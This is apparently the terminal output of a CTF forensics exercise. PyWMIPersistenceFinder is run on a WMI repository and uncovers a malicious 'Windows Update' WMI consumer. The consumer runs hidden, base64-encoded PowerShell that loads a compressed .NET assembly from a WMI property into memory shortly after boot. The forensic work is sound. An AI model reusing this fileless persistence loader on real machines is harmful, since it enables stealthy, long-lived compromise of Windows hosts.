 Cristi075 ~/ctf/forensics_perseverance python2 PyWMIPersistenceFinder.py OBJECTS.DATA
Enumerating FilterToConsumerBindings...
2 FilterToConsumerBinding(s) Found. Enumerating Filters and Consumers...
Bindings:
SCM Event Log Consumer-SCM Event Log Filter
(Common binding based on consumer and filter names, possibly legitimate)
Consumer: NTEventLogEventConsumer ~ SCM Event Log Consumer ~ sid ~ Service Control Manager
Filter:
Filter name:  SCM Event Log Filter
Filter Query: select * from MSFT_SCMEventLogEvent
Windows Update-Windows Update
Consumer:
Consumer Type: CommandLineEventConsumer
Arguments:     cmd /C powershell.exe -Sta -Nop -Window Hidden -enc JABmAGkAbABlACAAPQAgACgAWwBXAG0AaQBDAGwAYQBzAHMAXQAnAFIATwBPAFQAXABjAGkAbQB2ADIAOgBXAGkAbgAzADIAXwBNAGUAbQBvAHIAeQBBAHIAcgBhAHkARABlAHYAaQBjAGUAJw
ApAC4AUAByAG8AcABlAHIAdABpAGUAcwBbACcAUAByAG8AcABlAHIAdAB5ACcAXQAuAFYAYQBsAHUAZQA7AHMAdgAgAG8AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQBTAHQAcgBlAGEAbQApADsAcwB2ACAAZAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAEM
AbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEQAZQBmAGwAYQB0AGUAUwB0AHIAZQBhAG0AKABbAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtAF0AWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGYAaQBsAGUAKQAsAFsASQBPAC4AQwBvAG0AcABy
AGUAcwBzAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkAGUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAOwBzAHYAIABiACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAQgB5AHQAZQBbAF0AKAAxADAAMgA0ACkAKQA7AHMAdgAgAHIAIAAoAGcAdgAgAGQAKQAuAFYAYQBsAHUAZ
QAuAFIAZQBhAGQAKAAoAGcAdgAgAGIAKQAuAFYAYQBsAHUAZQAsADAALAAxADAAMgA0ACkAOwB3AGgAaQBsAGUAKAAoAGcAdgAgAHIAKQAuAFYAYQBsAHUAZQAgAC0AZwB0ACAAMAApAHsAKABnAHYAIABvACkALgBWAGEAbAB1AGUALgBXAHIAaQB0AGUAKAAoAGcAdgAgAGIAKQAuAFYAYQBsAHUAZQAsAD
AALAAoAGcAdgAgAHIAKQAuAFYAYQBsAHUAZQApADsAcwB2ACAAcgAgACgAZwB2ACAAZAApAC4AVgBhAGwAdQBlAC4AUgBlAGEAZAAoACgAZwB2ACAAYgApAC4AVgBhAGwAdQBlACwAMAAsADEAMAAyADQAKQA7AH0AWwBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwB
hAGQAKAAoAGcAdgAgAG8AKQAuAFYAYQBsAHUAZQAuAFQAbwBBAHIAcgBhAHkAKAApACkALgBFAG4AdAByAHkAUABvAGkAbgB0AC4ASQBuAHYAbwBrAGUAKAAwACwAQAAoACwAWwBzAHQAcgBpAG4AZwBbAF0AXQBAACgAKQApACkAfABPAHUAdAAtAE4AdQBsAGwA
Consumer Name: Windows Update
Filter:
Filter name:  Windows Update
Filter Query: SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 120 AND TargetInstance.SystemUpTime < 325
Thanks for using PyWMIPersistenceFinder! Please contact @DavidPany with questions, bugs, or suggestions.
Please review FireEye's whitepaper for additional WMI persistence details:
https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf
Cristi075 ~/ctf/forensics_perseverance